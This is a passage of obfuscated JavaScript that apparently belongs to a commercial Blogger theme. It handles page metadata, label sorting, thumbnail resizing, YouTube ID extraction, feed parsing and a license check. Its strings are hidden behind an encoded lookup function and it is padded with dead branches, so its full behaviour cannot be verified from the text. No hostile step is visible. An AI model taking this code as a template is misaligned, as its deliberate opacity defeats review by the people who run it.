sneeit_f2=sneeit_f0[sneeit_f1]['split']('=');if(sneeit_f2['length']>0x1){sneeit_bW[sneeit_f2[0x0]]=sneeit_f2[0x1];}}}sneeit_bX['totalPosts']=-0x1;sneeit_bX[sneeitb('0x154','YDh4')]=-0x1;sneeit_bX[sneeitb('0x155','EdHN')]=window[sneeitb('0x156','GYe0')]['href'][sneeitb('0x157','GYe0')](sneeitb('0x158','gq5D'))!=-0x1;sneeit_bX[sneeitb('0x159','xfT6')]=$(sneeitb('0x15a','4*#i'))[sneeitb('0x15b','42$8')]();sneeit_bX['pageType']=$(sneeitb('0x15c','43O#'))[sneeitb('0x15d','PTwZ')]();sneeit_bX[sneeitb('0x15e','EdHN')]=$(sneeitb('0x15f','SK&)'))[sneeitb('0x160','SK&)')]();sneeit_bX[sneeitb('0x161','EdHN')]=$(sneeitb('0x162','u%6R'))['html']();sneeit_bX[sneeitb('0x163','LkKr')]=$(sneeitb('0x164','5H0W'))[sneeitb('0x165','lBzJ')]();sneeit_bX[sneeitb('0x166','yd&y')]=$(sneeitb('0x167','lBzJ'))[sneeitb('0x168','9sei')]();sneeit_bX[sneeitb('0x169','GYe0')]=$(sneeitb('0x16a','6S&b'))[sneeitb('0x78','4FMO')]();sneeit_bX[sneeitb('0x16b','FEdw')]=$(sneeitb('0x16c','owGG'))['html']();sneeit_bX['url']=$(sneeitb('0x16d','*JU!'))[sneeitb('0x16e','aTE6')]();sneeit_bX[sneeitb('0x16f','EdHN')]=$(sneeitb('0x170','R$Sr'))[sneeitb('0x171','yEO#')]();sneeit_bX[sneeitb('0x172','Sd*n')]=$(sneeitb('0x173','SK&)'))[sneeitb('0x174','43O#')]();sneeit_bX[sneeitb('0x175','EdHN')]=$(sneeitb('0x176','26@n'))[sneeitb('0x177','0pIo')]();sneeit_bX[sneeitb('0x178','4*#i')]=Boolean($(sneeitb('0x179','S3t!'))[sneeitb('0x17a','xfT6')]());sneeit_bX[sneeitb('0x17b','4*#i')]=$(sneeitb('0x17c','26@n'))[sneeitb('0x15b','42$8')]();sneeit_bX[sneeitb('0x17d','vMyt')]=$(sneeitb('0x17e','owGG'))['attr'](sneeitb('0x17f','EdHN'));sneeit_bX[sneeitb('0x180','O3KL')]=$(sneeitb('0x181','lBzJ'))[sneeitb('0x182','hZGi')](sneeitb('0x183','43O#'));if(isNaN(sneeit_bX[sneeitb('0x184','o*Mf')])){sneeit_bX[sneeitb('0x185','gq5D')]=0x0;}else{sneeit_bX[sneeitb('0x186','tOej')]=Number(sneeit_bX[sneeitb('0x187','!e)(')]);}sneeit_bX[sneeitb('0x188','6S&b')]=$('#global-blogger-data\x20.encoding')[sneeitb('0x189','yd&y')]();sneeit_bX[sneeitb('0x18a','yEO#')]=new Array();if(sneeit_bX[sneeitb('0x18b','u%6R')][sneeitb('0x18c','EdHN')]('/')==sneeit_bX[sneeitb('0x18d','0pIo')]['length']-0x1){sneeit_bX['homepageUrl']=sneeit_bX[sneeitb('0x18e','hNNj')]['substring'](0x0,sneeit_bX[sneeitb('0x18f','gq5D')][sneeitb('0x190','6S&b')]-0x1);}$(sneeitb('0x191','aTE6'))[sneeitb('0x192','xfT6')](function(){var f3=$(this)['text']();f3=f3[sneeitb('0x193','u%6R')](',');for(var sneeit_f1=0x0;sneeit_f1<f3[sneeitb('0x194','5H0W')]-0x1;sneeit_f1+=0x2){var f5=new Object();f5[sneeitb('0x195','f)QU')]=f3[sneeit_f1];f5[sneeitb('0x100','hZGi')]=f5[sneeitb('0x196','5vsl')];f5['count']=Number(f3[sneeit_f1+0x1]);f5[sneeitb('0xf9','*JU!')]=sneeit_ef(f5[sneeitb('0x197','zBjM')]);f5[sneeitb('0x198','B$(8')]=sneeit_bX[sneeitb('0x199','vMyt')]+sneeitb('0x19a','o*Mf')+f5['slug'];sneeit_bX['label'][sneeitb('0x19b','hZGi')](f5);}});sneeit_bX[sneeitb('0x19c','aTE6')]=sneeit_bX[sneeitb('0x19d','4FMO')][sneeitb('0x19e','YDh4')];if(!sneeit_cc(sneeit_bX[sneeitb('0x19f','B$(8')])){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x1a0',')R%0')]['length']-0x1;sneeit_f1++){for(var sneeit_f7=sneeit_f1+0x1;sneeit_f7<sneeit_bX[sneeitb('0x1a1','o*Mf')][sneeitb('0x6b','XyTV')];sneeit_f7++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x1a2','4*#i')]<sneeit_bX[sneeitb('0x1a3','43O#')][sneeit_f7]['count']){var sneeit_f8=sneeit_bX[sneeitb('0x1a4','!e)(')][sneeit_f1];sneeit_bX[sneeitb('0x1a5','OP)N')][sneeit_f1]=sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f7];sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f7]=sneeit_f8;}}}}sneeit_bX[sneeitb('0x1a8','vMyt')]=new Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in 